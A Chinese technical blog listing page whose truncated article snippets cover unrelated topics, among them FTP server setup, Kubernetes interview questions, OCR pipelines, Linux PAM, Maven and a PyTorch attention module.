在开发过程中,项目往往需要在不同的环境(如开发、测试和生产)中运行。RuoYi框架支持通过配置文件轻松实现多环境管理。以下是如何配置和使用多环境的技术分析。 1. 环境配置文件 RuoYi框架使用application-{profile}.yml文件来管理不同环境…...

Linux-RedHat7.4-服务器搭建FTP
Linux FTP 1、安装vsftpd和lftp: yum -y install vsftpd lftp ftp 2、创建用户: vsftpd提供了三种认证方式:本地用户、虚拟用户、匿名用户,本文介绍本地用户的认证方式。 注:本文创建的本地用户为只能访问ftp&…...

遍历递归数结构,修改里的disabled值
返回参数中新增字段 disabled,后端给的值为1和2, disabled1时,代表该节点需要置灰,不可选中 现在需要将disabled的值,改为布尔类型; 后端给的数结构是对象类型,tree接收数组类型; 先将对象类型的数据,遍历递归,修改里面的disabled值,最后再加[ ],改为…...

怎么通过AI大模型开发一个网站?
目录 一、提示词与AI输出 二、网站效果 以前不会代码开发,写网站是不可能的事情,现在有了AI,一切都有了可能。以下是我通过通义千问大模型开发的简单网站。 一、提示词与AI输出 提示词1 你是python程序员,我有一个大的需求&am…...
)
【Kubernetes】常见面试题汇总(四十)
目录 93. Kubelet 与 kubeproxy 作用。Kubeproxy 的三种代理模式和各自的原理以及它们的区别。 特别说明: 题目 1-68 属于【Kubernetes】的常规概念题,即 “ 汇总(一)~(二十二)” 。 题目 69-113 属…...

数据仓库-数据命名标准规范
一:主题域 1.1 业务主题域1.2 分析主题域1.3 数据域二: 词根 2.2 业务词根三:对象数据规范 3.1 表规范 3.1.1 数据装载周期3.1.2 数据装载方式3.1.3 表命名规范3.2.1 分区字段3.2.2 其他通用字段3.3 指标规范 3.3.1 时间修饰词3.3.2 常用度量3.3.2 指标命名3.4 ETL命名规范...

OCR识别系统 YOLOv8 +Paddle 方案落地
YOLOv8 PaddleOCR 技术方案落地 Yolov8相关文档Step 1 证件模型的训练Step 2 Yolov8进行图片推理Step 3 PaddleOCR进行识别Step 4 整合Yolov8 PaddleOCR 进行OCR Yolov8相关文档 《yolov8 官方网站》 《Yolov8 保姆级别安装》 Ultralytics YOLOv8 是一款尖端的、最先进的 (S…...

828华为云征文|部署去中心化网络的 AI 照片管理应用 PhotoPrism
828华为云征文|部署去中心化网络的 AI 照片管理应用 PhotoPrism 一、Flexus云服务器X实例介绍二、Flexus云服务器X实例配置2.1 重置密码2.2 服务器连接2.3 安全组配置2.4 Docker 环境搭建 三、Flexus云服务器X实例部署 PhotoPrism3.1 PhotoPrism 介绍3.2 PhotoPrism…...

【PAM】Linux登录认证限制
PAM(Pluggable Authentication Modules,可插拔认证模块)是一种灵活的认证框架,用于在 Linux 和其他类 Unix 系统上管理用户的身份验证。PAM 允许系统管理员通过配置不同的认证模块来定制应用程序和服务的认证方式,而不…...

Go语言Mutex的优化与TryLock机制解析
解锁Python编程的无限可能:《奇妙的Python》带你漫游代码世界 Go语言中的Mutex优化与goroutine调度机制 Go语言的开发团队于2011年6月30日对Mutex进行了重大调整,这次调整主要目的是优化并发场景下的锁竞争,尤其是在多goroutine争抢同一把锁时的处理。这次优化不仅改进了锁…...
【网络安全产品大调研系列】2. 体验漏洞扫描
前言 2023 年漏洞扫描服务市场规模预计为 3.06(十亿美元)。漏洞扫描服务市场行业预计将从 2024 年的 3.48(十亿美元)增长到 2032 年的 9.54(十亿美元)。预测期内漏洞扫描服务市场 CAGR(增长率&…...
为什么需要建设工程项目管理?工程项目管理有哪些亮点功能?
在建筑行业,项目管理的重要性不言而喻。随着工程规模的扩大、技术复杂度的提升,传统的管理模式已经难以满足现代工程的需求。过去,许多企业依赖手工记录、口头沟通和分散的信息管理,导致效率低下、成本失控、风险频发。例如&#…...
)
Java入门学习详细版(一)
大家好,Java 学习是一个系统学习的过程,核心原则就是“理论 实践 坚持”,并且需循序渐进,不可过于着急,本篇文章推出的这份详细入门学习资料将带大家从零基础开始,逐步掌握 Java 的核心概念和编程技能。 …...

06 Deep learning神经网络编程基础 激活函数 --吴恩达
深度学习激活函数详解 一、核心作用 引入非线性:使神经网络可学习复杂模式控制输出范围:如Sigmoid将输出限制在(0,1)梯度传递:影响反向传播的稳定性二、常见类型及数学表达 Sigmoid σ ( x ) = 1 1 +...

select、poll、epoll 与 Reactor 模式
在高并发网络编程领域,高效处理大量连接和 I/O 事件是系统性能的关键。select、poll、epoll 作为 I/O 多路复用技术的代表,以及基于它们实现的 Reactor 模式,为开发者提供了强大的工具。本文将深入探讨这些技术的底层原理、优缺点。 一、I…...
Maven 概述、安装、配置、仓库、私服详解
目录 1、Maven 概述 1.1 Maven 的定义 1.2 Maven 解决的问题 1.3 Maven 的核心特性与优势 2、Maven 安装 2.1 下载 Maven 2.2 安装配置 Maven 2.3 测试安装 2.4 修改 Maven 本地仓库的默认路径 3、Maven 配置 3.1 配置本地仓库 3.2 配置 JDK 3.3 IDEA 配置本地 Ma…...

ip子接口配置及删除

配置永久生效的子接口,2个IP 都可以登录你这一台服务器。重启不失效。 永久的 [应用] vi /etc/sysconfig/network-scripts/ifcfg-eth0修改文件内内容 TYPE"Ethernet" BOOTPROTO"none" NAME"eth0" DEVICE"eth0" ONBOOT&q…...
关键领域软件测试的突围之路:如何破解安全与效率的平衡难题
在数字化浪潮席卷全球的今天,软件系统已成为国家关键领域的核心战斗力。不同于普通商业软件,这些承载着国家安全使命的软件系统面临着前所未有的质量挑战——如何在确保绝对安全的前提下,实现高效测试与快速迭代?这一命题正考验着…...
HDFS分布式存储 zookeeper

hadoop介绍 狭义上hadoop是指apache的一款开源软件 用java语言实现开源框架,允许使用简单的变成模型跨计算机对大型集群进行分布式处理(1.海量的数据存储 2.海量数据的计算)Hadoop核心组件 hdfs(分布式文件存储系统)&a…...

PAN/FPN
import torch import torch.nn as nn import torch.nn.functional as F import mathclass LowResQueryHighResKVAttention(nn.Module):"""方案 1: 低分辨率特征 (Query) 查询高分辨率特征 (Key, Value).输出分辨率与低分辨率输入相同。"""def __…...
